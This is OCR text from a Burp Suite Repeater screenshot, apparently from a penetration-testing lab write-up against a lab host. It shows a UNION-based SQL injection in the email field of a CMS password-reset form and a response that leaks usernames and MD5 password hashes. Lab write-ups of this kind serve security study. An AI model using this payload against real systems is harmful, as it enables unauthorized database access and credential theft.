 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://10.10.10.31 HTTP/1
Request
Pretty Raw Hex \n
1 POST /cmsdata/forgot.php HTTP/1.1
2 Host: 10.10.10.31
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 153
9 Origin: http://10.10.10.31
10 Connection: close
11 Referer: http://10.10.10.31/cmsdata/forgot.php
12 Upgrade-Insecure-Requests: 1
13
14 email=admin%40123.com' UNiON SELECT 1,group_concat(concat(__username_, ':',
__password_)),3,'a@b.c' from operators where __username_ NOT LIKE 't%';-- -"
Response
Pretty Raw Hex Render \n
81
82
83 <script src="js/prefixfree.min.js">
</script>
84
85
86 </head>
87
88 <body>
89
90 <div class="login">
91 &nbsp;
92 <h1>
Retrieve password
</h1>
93 <br>
94 <form method="post" action="forgot.php">
95 <input type="text" name="email" placeholder="email" required="required" />
96 <button type="submit" class="btn btn-primary btn-block btn-large">
Send
</button>
97 </form>
98 <br>
99 </div>
100
101
102 <h2>
Email sent to:
a@b.c=>super_cms_adm:0b0689ba94f94533400f4decd87fa260,decoder:5f4dcc3b5aa765d61d8327deb8
82cf99
103 </body>
104 </html>
105
先知社区